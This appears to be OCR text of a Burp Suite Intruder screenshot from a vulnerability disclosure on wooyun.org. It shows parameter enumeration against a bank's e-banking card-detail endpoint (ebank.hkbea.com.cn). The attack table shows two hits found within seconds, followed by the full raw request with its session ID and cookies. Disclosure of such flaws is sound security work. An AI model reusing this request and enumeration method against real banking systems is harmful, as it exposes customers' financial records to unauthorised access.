 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 10195 baseline request
296 5920 200 10173
176 5710 200 10152
1 0000 200 4093
2 1000 200 4093
3 2000 200 4093
几秒钟就跑出来两个来
4 3000 200 4093
5 4000 200 4093
6 5000 200 4093
7 6000 200 4093
8 7000 200 4093
9 8000 200 4093
Request Response
Raw Params Headers Hex
GET /perbank/PTR1002002_query_card_detail_By_FlowNo.do?flowNo=05920&EMP_SID=JQHZBCCVDHFPJRITGZAVGBCLFIAZGMEMIHDRCUFJ HTTP/1.1
Host: ebank.hkbea.com.cn
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.134 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,und;q=0.6,en;q=0.4
Cookie: Hm_lvt_112e0c3759ab58f6ebfac53b06e77b8e=1439861978,1440143228; Hm_lpvt_112e0c3759ab58f6ebfac53b06e77b8e=1440143228;
www.wooyun.org